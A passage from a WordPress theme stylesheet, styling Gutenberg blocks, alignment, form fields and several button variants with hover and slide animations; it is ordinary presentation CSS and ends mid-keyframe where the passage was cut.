/* WordPress Playlist */
.wp-playlist-light {
  background: none;
  color: var(--theme-color-alter_dark);
}
.wp-playlist-light .wp-playlist-current-item {
  background: var(--theme-color-alter_bg_color);
}

.wp-playlist-light .wp-playlist-caption {
  color: var(--theme-color-text_dark);
}

.wp-playlist-light .wp-playlist-playing {
  background: none;
  color: var(--theme-color-alter_link);
}
.wp-playlist-light .wp-playlist-playing * {
  color: var(--theme-color-alter_link) !important;
}

.wp-playlist-item {
  border-color: var(--theme-color-bd_color);
}

.wp-playlist .wp-playlist-current-item img {
  background-color: #fff;
}

.wp-playlist .mejs-container .mejs-controls {
  background: var(--theme-color-alter_bg_color);
}

/* Cover image */
.wp-block-cover-image,
.wp-block-cover {
  color: #fff;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover .wp-block-cover-text {
  max-width: 90%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.wp-block-cover-image p,
.wp-block-cover p {
  margin-bottom: 0 !important;
  line-height: 1.5em !important;
}

.wp-block-cover-image p + p,
.wp-block-cover p + p {
  margin-top: 1em !important;
}

.wp-block-cover-image a,
.wp-block-cover a {
  color: inherit;
}

/* Media & Text */
.wp-block-media-text .has-medium-font-size {
  line-height: 1.5em;
}

.wp-block-media-text .has-large-font-size {
  line-height: 1.4em;
}

.wp-block-media-text .has-huge-font-size {
  line-height: 1.3em;
}

/* Calendar */
.wp-block-calendar table th {
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color);
}

/* Custom font size in blocks */
.has-large-font-size,
.has-huge-font-size {
  line-height: 1.4em;
}

/* Core columns */
.wp-block-columns {
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  margin-bottom: 0;
}

.wp-block-column:nth-child(odd) {
  margin-right: 0;
}

.wp-block-column:nth-child(even) {
  margin-left: 0;
}

.wp-block-column:not(:first-child) {
  margin-left: calc( var(--theme-var-grid_gap) / 2 );
}

.wp-block-column:not(:last-child) {
  margin-right: calc( var(--theme-var-grid_gap) / 2 );
}

/* Kadence columns in the editor */
.kt-gutter-default > .innerblocks-wrap > .editor-inner-blocks > .editor-block-list__layout > [data-type="kadence/column"] {
  margin-right: var(--theme-var-grid_gap);
}

/* Kadence columns in the frontend */
.kt-gutter-default > .wp-block-kadence-column {
  margin-right: var(--theme-var-grid_gap);
}

/* CoBlocks columns in the frontend */
.has-small-gutter > [class*="wp-block-coblocks-"]:not(:first-child) {
  margin-left: calc( var(--theme-var-grid_gap) / 2 );
}

.has-small-gutter > [class*="wp-block-coblocks-"]:not(:last-child) {
  margin-right: calc( var(--theme-var-grid_gap) / 2 );
}

/* Groups */
.wp-block-group.has-background {
  padding: 1.5em 2em;
  margin-bottom: 1.5em;
}

.wp-block-group.has-background .wp-block-group__inner-container > :last-child {
  margin-bottom: 0;
}

/* Alignment */
.alignleft {
  display: inline-block;
  vertical-align: top;
  float: left;
  margin-right: 1.7em !important;
  margin-bottom: 1em !important;
  margin-top: 0.5em !important;
}

.alignright {
  display: inline-block;
  vertical-align: top;
  float: right;
  margin-left: 1.7em !important;
  margin-bottom: 1em !important;
  margin-top: 0.5em !important;
}

.aligncenter {
  display: block;
  text-align: center;
  clear: both;
  margin-left: auto !important;
  margin-right: auto !important;
  margin-bottom: 1em !important;
}

figure.alignleft,
figure.alignright {
  margin-top: 0.5em !important;
}

.wp-block-gallery[class*="align"] {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.has-left-content {
  text-align: left;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.has-center-content {
  text-align: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.has-right-content {
  text-align: right;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

/* Align left and right inside narrow content without sidebars */
.sidebar_hide.narrow_content .alignleft.is-style-alignfar,
.sidebar_hide.narrow_content .is-style-alignfar > .alignleft,
.sidebar_hide.narrow_content .alignright.is-style-alignfar,
.sidebar_hide.narrow_content .is-style-alignfar > .alignright {
  max-width: calc( ( var(--theme-var-page) - var(--theme-var-content_narrow) ) / 2 - var(--theme-var-grid_gap) );
}

.sidebar_hide.narrow_content .alignleft.is-style-alignfar,
.sidebar_hide.narrow_content .is-style-alignfar > .alignleft {
  float: left;
  margin: 1em 1em 1em calc( ( var(--theme-var-page) - var(--theme-var-content_narrow) ) / -2 );
}

.sidebar_hide.narrow_content .alignright.is-style-alignfar,
.sidebar_hide.narrow_content .is-style-alignfar > .alignright {
  float: right;
  margin: 1em calc( ( var(--theme-var-page) - var(--theme-var-content_narrow) ) / -2 ) 1em 2em;
}

.sidebar_hide.narrow_content .wp-block-image > .alignleft.is-style-alignfar,
.sidebar_hide.narrow_content .wp-block-image.is-style-alignfar > .alignleft,
.sidebar_hide.narrow_content .wp-block-image > .alignright.is-style-alignfar,
.sidebar_hide.narrow_content .wp-block-image.is-style-alignfar > .alignright {
  max-width: none !important;
}

/* Align left and right inside normal content without sidebars */
.sidebar_hide.normal_content .alignleft.is-style-alignfar,
.sidebar_hide.normal_content .is-style-alignfar > .alignleft {
  float: left;
  margin: 1em 1em 1em calc( ( var(--theme-var-page) - var(--theme-var-content) ) / -2 );
}

.sidebar_hide.normal_content .post_info_vertical_present .alignleft.is-style-alignfar,
.sidebar_hide.normal_content .post_info_vertical_present .is-style-alignfar > .alignleft {
  margin-left: calc( -1 * ( 17.647% + ( var(--theme-var-page) - var(--theme-var-content) ) / 2 ) );
}

.sidebar_hide.normal_content .alignright.is-style-alignfar,
.sidebar_hide.normal_content .is-style-alignfar > .alignright {
  float: right;
  margin: 1em calc( ( var(--theme-var-page) - var(--theme-var-content) ) / -2 ) 1em 2em;
}

.sidebar_hide.normal_content .wp-block-image > .alignleft.is-style-alignfar,
.sidebar_hide.normal_content .wp-block-image.is-style-alignfar > .alignleft,
.sidebar_hide.normal_content .wp-block-image > .alignright.is-style-alignfar,
.sidebar_hide.normal_content .wp-block-image.is-style-alignfar > .alignright {
  max-width: none !important;
}

/* Wide and Full blocks */
.alignfull > img,
.alignwide > img {
  max-width: none;
  width: 100%;
}

body.sidebar_hide .alignwide {
  position: relative;
  z-index: 1;
  left: calc( -88vw / 2 + 100% / 2 );
  width: 88vw;
  max-width: none;
}

body.sidebar_hide.narrow_content .alignwide,
body.sidebar_hide.normal_content .alignwide {
  left: calc( var(--theme-var-page) / -2 + 50% );
  width: var(--theme-var-page);
}

.sidebar_hide.normal_content .post_info_vertical_present .alignwide {
  left: calc( var(--theme-var-page) / -2 + 50% - 8.8235% );
}

.sidebar_hide.expand_content .post_info_vertical_present .alignwide {
  left: calc( -88vw / 2 + 100% / 2 - 8.8235% );
}

body.sidebar_hide .alignfull {
  position: relative;
  z-index: 1;
  margin-left: calc( -100vw / 2 + 100% / 2 + 8px );
  margin-right: calc( -100vw / 2 + 100% / 2 + 8px );
  width: calc( 100vw - 16px );
  max-width: calc( 100vw - 16px );
}

.sidebar_hide:not(.narrow_content) .post_info_vertical_present .alignfull {
  margin-left: calc( -100vw / 2 + 100% / 2 + 8px - 8.8235% );
}

/* 3. Form fields settings
-------------------------------------------------------------- */
/* Common rules */
form {
  margin-bottom: 0;
}

button, input, optgroup, select, textarea, textarea.wp-editor-area {
  font-family: inherit;
  font-size: 1em;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
}

button:not(.components-button) {
  overflow: visible;
}

/* Buttons */
form button:not(.components-button),
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.wp-block-button__link,
.sc_button:not(.sc_button_simple),
.sc_form button,
.sc_portfolio_preview_show .post_readmore {
  -webkit-appearance: none;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  vertical-align: top;
  font-size: var(--theme-font-button_font-size);
  line-height: var(--theme-font-button_line-height);
  font-weight: var(--theme-font-button_font-weight);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  text-transform: var(--theme-font-button_text-transform);
  letter-spacing: var(--theme-font-button_letter-spacing);
  white-space: nowrap;
  height: auto;
  max-width: 100%;
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link);
  padding: 20px 44px;
  border-width: 0 !important;
}
form button:not(.components-button).sc_button_shadow,
input[type="button"].sc_button_shadow,
input[type="reset"].sc_button_shadow,
input[type="submit"].sc_button_shadow,
.theme_button.sc_button_shadow,
.post_item .more-link.sc_button_shadow,
.wp-block-button__link.sc_button_shadow,
.sc_button:not(.sc_button_simple).sc_button_shadow,
.sc_form button.sc_button_shadow,
.sc_portfolio_preview_show .post_readmore.sc_button_shadow {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link_02);
}
form button:not(.components-button).sc_button_shadow.color_style_dark,
input[type="button"].sc_button_shadow.color_style_dark,
input[type="reset"].sc_button_shadow.color_style_dark,
input[type="submit"].sc_button_shadow.color_style_dark,
.theme_button.sc_button_shadow.color_style_dark,
.post_item .more-link.sc_button_shadow.color_style_dark,
.wp-block-button__link.sc_button_shadow.color_style_dark,
.sc_button:not(.sc_button_simple).sc_button_shadow.color_style_dark,
.sc_form button.sc_button_shadow.color_style_dark,
.sc_portfolio_preview_show .post_readmore.sc_button_shadow.color_style_dark {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
  box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
}
form button:not(.components-button).sc_button_shadow.color_style_link2,
input[type="button"].sc_button_shadow.color_style_link2,
input[type="reset"].sc_button_shadow.color_style_link2,
input[type="submit"].sc_button_shadow.color_style_link2,
.theme_button.sc_button_shadow.color_style_link2,
.post_item .more-link.sc_button_shadow.color_style_link2,
.wp-block-button__link.sc_button_shadow.color_style_link2,
.sc_button:not(.sc_button_simple).sc_button_shadow.color_style_link2,
.sc_form button.sc_button_shadow.color_style_link2,
.sc_portfolio_preview_show .post_readmore.sc_button_shadow.color_style_link2 {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
}
form button:not(.components-button).sc_button_shadow.color_style_link3,
input[type="button"].sc_button_shadow.color_style_link3,
input[type="reset"].sc_button_shadow.color_style_link3,
input[type="submit"].sc_button_shadow.color_style_link3,
.theme_button.sc_button_shadow.color_style_link3,
.post_item .more-link.sc_button_shadow.color_style_link3,
.wp-block-button__link.sc_button_shadow.color_style_link3,
.sc_button:not(.sc_button_simple).sc_button_shadow.color_style_link3,
.sc_form button.sc_button_shadow.color_style_link3,
.sc_portfolio_preview_show .post_readmore.sc_button_shadow.color_style_link3 {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
}

.wp-block-button__link {
  white-space: normal;
}

.sidebar_small_screen_above .sidebar_control {
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link);
  padding: 20px 44px;
  align-items: center;
  vertical-align: top;
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
  position: relative;
  border-width: 0 !important;
  text-align: center;
}

.sidebar_small_screen_above .sidebar_control:after {
  content: '\e828';
  font-family: "fontello";
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, transform 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, transform 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, transform 0.3s ease;
  position: absolute;
  z-index: 1;
  top: 0.7em;
  right: 1em;
}

.sidebar_small_screen_above .sidebar.opened .sidebar_control:after {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.sidebar_small_screen_above .sidebar_control {
  color: var(--theme-color-inverse_link) !important;
  background-color: var(--theme-color-text_link) !important;
}
.sidebar_small_screen_above .sidebar_control:focus, .sidebar_small_screen_above .sidebar_control:hover {
  color: var(--theme-color-inverse_link) !important;
  background-color: var(--theme-color-text_hover) !important;
}

/* Square Buttons */
.wp-block-button.is-style-squared .wp-block-button__link {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

/* Buttons Shadow */
.wpcf7 .wpcf7-submit {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

/* Buttons */
.sc_button_wrap {
  margin-bottom: -10px;
}
.sc_button_wrap .sc_button {
  margin-bottom: 10px;
}

/* Buttons hover */
form button:not(.components-button):hover,
form button:not(.components-button):focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="button"]:hover,
input[type="button"]:focus,
.post_item .more-link:hover,
.comments_wrap .form-submit input[type="submit"]:hover,
.comments_wrap .form-submit input[type="submit"]:focus,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,
.sc_button_default:hover,
.sc_button_default:focus,
.sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,
.socials_share.socials_type_block .social_icon:hover,
.socials_share.socials_type_block .social_icon:focus {
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_hover);
  background-color: var(--theme-color-text_hover);
}

/* icon */
.sc_button_icon {
  font-size: 0.9em;
  line-height: 1em;
}

.sc_button_decoration .sc_button_icon {
  font-size: 1em;
}

.sc_button_icon_left .sc_button_icon {
  margin-right: 0.55em;
}

.sc_button_icon_right .sc_button_icon {
  float: none;
  margin-left: 0.55em;
  order: 2;
}

.sc_button_icon_top {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.sc_button + .sc_button {
  margin-left: 0;
}

.sc_button {
  margin-right: 2.3em;
}
.sc_button:last-child {
  margin-right: 0;
}

/*  Style hover */
.sc_button_hover {
  position: relative;
}
.sc_button_hover .sc_button_icon,
.sc_button_hover .sc_button_text {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -ms-transition: -ms-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  will-change: transform;
}

.sc_button_hover:hover .sc_button_icon,
.sc_button_hover:hover .sc_button_text {
  -webkit-transform: translateX(-1.2rem);
  -ms-transform: translateX(-1.2rem);
  transform: translateX(-1.2rem);
}

.sc_button_hover:before {
  content: '\e9a4';
  font-family: "fontello";
  font-size: 10px;
  font-weight: 400;
  margin: 0;
  position: absolute;
  z-index: 1;
  right: 0 !important;
  left: auto !important;
  top: 50% !important;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: opacity 0.3s ease-out, right 0.3s ease-out;
  -ms-transition: opacity 0.3s ease-out, right 0.3s ease-out;
  transition: opacity 0.3s ease-out, right 0.3s ease-out;
  background-color: transparent !important;
  color: inherit !important;
  opacity: 0;
  will-change: right,opacity;
}

.sc_button_hover:hover:before,
.sc_button_hover.active:before {
  right: 2.5em !important;
  opacity: 1;
}

/* style hover small */
.sc_button_hover.sc_button_size_small:hover .sc_button_icon,
.sc_button_hover.sc_button_size_small:hover .sc_button_text {
  -webkit-transform: translateX(-1.1rem);
  -ms-transform: translateX(-1.1rem);
  transform: translateX(-1.1rem);
}

.sc_button_hover.sc_button_size_small:hover:before,
.sc_button_hover.sc_button_size_small.active:before {
  right: 2.5em !important;
}

/* Disabled buttons */
button[disabled],
input[type="submit"][disabled],
input[type="button"][disabled],
a.sc_button[disabled],
a.theme_button[disabled],
button[disabled]:hover,
input[type="submit"][disabled]:hover,
input[type="button"][disabled]:hover,
a.sc_button[disabled]:hover,
a.theme_button[disabled]:hover {
  color: var(--theme-color-inverse_link) !important;
  border-color: var(--theme-color-inverse_link) !important;
  background-color: var(--theme-color-text_light) !important;
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}

/* Small button */
.sc_button.sc_button_size_small:not(.sc_button_simple),
.theme_button.theme_button_small {
  padding: 16px 35px;
  font-size: 14px;
}

.sc_button.sc_button_bordered.sc_button_size_small {
  padding: 14px 33px;
}

/* Large button */
.sc_button.sc_button_size_large:not(.sc_button_simple) {
  font-size: 16px;
  padding: 23px 50px;
}

.sc_button_bordered.sc_button.sc_button_size_large {
  padding: 21px 48px;
}

/* Color Styles */
/* shadow */
.color_style_link2 .sc_button.sc_button_shadow:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
}

.color_style_link3 .sc_button.sc_button_shadow:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
}

.color_style_dark .sc_button.sc_button_shadow:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
  box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
}

.sc_button_default.color_style_link2,
.color_style_link2 .sc_button_default,
.sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
  border-color: var(--theme-color-text_link2);
  background-color: var(--theme-color-text_link2);
}

.sc_button_default.color_style_link2:hover,
.sc_button_default.color_style_link2:focus,
.color_style_link2 .sc_button_default:hover,
.color_style_link2 .sc_button_default:focus,
.sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,
.color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus {
  border-color: var(--theme-color-text_hover2);
  background-color: var(--theme-color-text_hover2);
}

.sc_button_default.color_style_link3,
.color_style_link3 .sc_button_default,
.sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
  border-color: var(--theme-color-text_link3);
  background-color: var(--theme-color-text_link3);
}

.sc_button_default.color_style_link3:hover,
.sc_button_default.color_style_link3:focus,
.color_style_link3 .sc_button_default:hover,
.color_style_link3 .sc_button_default:focus,
.sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,
.color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus {
  border-color: var(--theme-color-text_hover3);
  background-color: var(--theme-color-text_hover3);
}

.sc_button_default.color_style_dark,
.color_style_dark .sc_button_default,
.sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
  color: var(--theme-color-bg_color);
  border-color: var(--theme-color-text_dark);
  background-color: var(--theme-color-text_dark);
}

.sc_button_default.color_style_dark:hover,
.sc_button_default.color_style_dark:focus,
.color_style_dark .sc_button_default:hover,
.color_style_dark .sc_button_default:focus,
.sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,
.color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus {
  color: var(--theme-color-inverse_hover);
  border-color: var(--theme-color-text_dark_blend);
  background-color: var(--theme-color-text_dark_blend);
}

.search_wrap .search_submit:before {
  color: var(--theme-color-input_text);
  content: '\e9a6';
  font-family: "fontello";
  padding: 1px;
}

.search_wrap .search_submit:hover:before,
.search_wrap .search_submit:focus:before {
  color: var(--theme-color-input_dark);
}

/* Decoration button */
.sc_button.sc_button_decoration {
  position: relative;
  padding-left: 37px;
  padding-right: 35px;
}
.sc_button.sc_button_decoration.sc_button_icon_top:not(.sc_button_with_icon):not(.sc_button_with_image) {
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.sc_button.sc_button_decoration.sc_button_size_small {
  padding-left: 33px;
  padding-right: 30px;
}
.sc_button.sc_button_decoration:not(.sc_button_with_icon):not(.sc_button_with_image):after {
  content: '\e9a4';
  font-family: "fontello";
  font-size: 10px;
  font-weight: 400;
  margin-left: 50px;
}
.sc_button.sc_button_decoration.sc_button_size_small:not(.sc_button_with_icon):not(.sc_button_with_image):after {
  margin-left: 24px;
}
.sc_button.sc_button_decoration:hover {
  color: var(--theme-color-inverse_hover) !important;
  border-color: var(--theme-color-text_dark) !important;
  background-color: var(--theme-color-text_dark) !important;
}
.sc_button.sc_button_decoration.sc_button_shadow:hover {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_dark_02) !important;
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_dark_02) !important;
  box-shadow: 0 7px 25px var(--theme-color-text_dark_02) !important;
}
.sc_button.sc_button_decoration.color_style_dark:hover {
  color: var(--theme-color-bg_color) !important;
  border-color: var(--theme-color-text_dark_blend) !important;
  background-color: var(--theme-color-text_dark_blend) !important;
}

/* Bordered button */
.sc_button.sc_button_bordered,
.wp-block-button.is-style-outline > .wp-block-button__link {
  -webkit-appearance: none;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  vertical-align: top;
  font-size: var(--theme-font-button_font-size);
  line-height: var(--theme-font-button_line-height);
  font-weight: var(--theme-font-button_font-weight);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  text-transform: var(--theme-font-button_text-transform);
  letter-spacing: var(--theme-font-button_letter-spacing);
  white-space: nowrap;
  height: auto;
  max-width: 100%;
  background: none !important;
  border-width: 2px !important;
  border-style: solid;
  padding: 18px 42px;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.sc_button.sc_button_bordered.sc_button_shadow,
.wp-block-button.is-style-outline > .wp-block-button__link.sc_button_shadow {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link_02);
}
.sc_button.sc_button_bordered.sc_button_shadow.color_style_dark,
.wp-block-button.is-style-outline > .wp-block-button__link.sc_button_shadow.color_style_dark {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
  box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
}
.sc_button.sc_button_bordered.sc_button_shadow.color_style_link2,
.wp-block-button.is-style-outline > .wp-block-button__link.sc_button_shadow.color_style_link2 {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
}
.sc_button.sc_button_bordered.sc_button_shadow.color_style_link3,
.wp-block-button.is-style-outline > .wp-block-button__link.sc_button_shadow.color_style_link3 {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
}

.sc_layouts_row_type_narrow .sc_button.sc_button_bordered,
.sc_layouts_row_type_narrow .wp-block-button.is-style-outline > .wp-block-button__link {
  padding: 10px 44px;
}

.sc_button_bordered:not(.sc_button_bg_image),
.wp-block-button.is-style-outline .wp-block-button__link,
.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color) {
  color: var(--theme-color-text_link);
  border-color: var(--theme-color-text_link);
}

.sc_button_bordered:not(.sc_button_bg_image):hover,
.sc_button_bordered:not(.sc_button_bg_image):focus,
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.wp-block-button.is-style-outline .wp-block-button__link:focus {
  color: var(--theme-color-inverse_link) !important;
  border-color: var(--theme-color-text_hover) !important;
  background-color: var(--theme-color-text_hover) !important;
}

.sc_button_bordered.color_style_link2:not(.sc_button_bg_image),
.color_style_link2 .sc_button_bordered:not(.sc_button_bg_image) {
  color: var(--theme-color-text_link2);
  border-color: var(--theme-color-text_link2);
}

.sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
.sc_button_bordered.color_style_link2:not(.sc_button_bg_image):focus,
.color_style_link2 .sc_button_bordered:not(.sc_button_bg_image):hover,
.color_style_link2 .sc_button_bordered:not(.sc_button_bg_image):focus {
  color: var(--theme-color-inverse_link) !important;
  border-color: var(--theme-color-text_link2) !important;
  background-color: var(--theme-color-text_link2) !important;
}

.sc_button_bordered.color_style_link3:not(.sc_button_bg_image),
.color_style_link3 .sc_button_bordered:not(.sc_button_bg_image) {
  color: var(--theme-color-text_link3);
  border-color: var(--theme-color-text_link3);
}

.sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
.sc_button_bordered.color_style_link3:not(.sc_button_bg_image):focus,
.color_style_link3 .sc_button_bordered:not(.sc_button_bg_image):hover,
.color_style_link3 .sc_button_bordered:not(.sc_button_bg_image):focus {
  color: var(--theme-color-inverse_link) !important;
  border-color: var(--theme-color-text_link3) !important;
  background-color: var(--theme-color-text_link3) !important;
}

.sc_button_bordered.color_style_dark:not(.sc_button_bg_image),
.color_style_dark .sc_button_bordered:not(.sc_button_bg_image) {
  color: var(--theme-color-text_dark);
  border-color: var(--theme-color-text_dark);
}

.sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
.sc_button_bordered.color_style_dark:not(.sc_button_bg_image):focus,
.color_style_dark .sc_button_bordered:not(.sc_button_bg_image):hover,
.color_style_dark .sc_button_bordered:not(.sc_button_bg_image):focus {
  color: var(--theme-color-inverse_hover) !important;
  border-color: var(--theme-color-text_dark) !important;
  background-color: var(--theme-color-text_dark) !important;
}

/* Button Slide */
.sc_button.sc_button_slide {
  --theme-var-button_slide_color: var(--theme-color-text_link);
  --theme-var-button_slide_color_hover_text: var(--theme-color-inverse_link);
  background: none !important;
  position: relative;
  z-index: 1;
  overflow: hidden;
  color: var(--theme-var-button_slide_color) !important;
}
.color_style_link2 .sc_button.sc_button_slide, .sc_button.sc_button_slide.color_style_link2 {
  --theme-var-button_slide_color: var(--theme-color-text_link2);
}
.color_style_link3 .sc_button.sc_button_slide, .sc_button.sc_button_slide.color_style_link3 {
  --theme-var-button_slide_color: var(--theme-color-text_link3);
}
.color_style_dark .sc_button.sc_button_slide, .sc_button.sc_button_slide.color_style_dark {
  --theme-var-button_slide_color: var(--theme-color-text_dark);
  --theme-var-button_slide_color_hover_text: var(--theme-color-inverse_hover);
}
.sc_button.sc_button_slide > span {
  position: relative;
  z-index: 2;
  color: currentColor;
}
.sc_button.sc_button_slide:before {
  content: "";
  -webkit-border-radius: inherit;
  -ms-border-radius: inherit;
  border-radius: inherit;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-box-shadow: inset 0 0 0 2px var(--theme-var-button_slide_color);
  -ms-box-shadow: inset 0 0 0 2px var(--theme-var-button_slide_color);
  box-shadow: inset 0 0 0 2px var(--theme-var-button_slide_color);
}
.sc_button.sc_button_slide:after {
  content: "";
  position: absolute;
  z-index: 1;
  display: block;
  width: 100%;
  height: 120%;
  top: -10%;
  left: 0;
  background-color: currentColor;
  transform: translateX(-100%);
}
.sc_button.sc_button_slide.hovered:after, .sc_button.sc_button_slide:hover:after {
  animation: button-slide-animation 1.2s cubic-bezier(0.34, 0.43, 0.13, 0.96) forwards;
}
.sc_button.sc_button_slide.hovered > span, .sc_button.sc_button_slide:hover > span {
  animation: button-slide-text-animation 1.2s forwards;
}

@keyframes button-slide-text-animation {
  0%,
	100%,
	75% {
    color: currentColor;
  }
  30%,
	50% {
    color: var(--theme-var-button_slide_color_hover_text);
  }
}
@keyframes button-slide-animation {
  0% {
    transform: translateX(-101%);
  }
  50% {
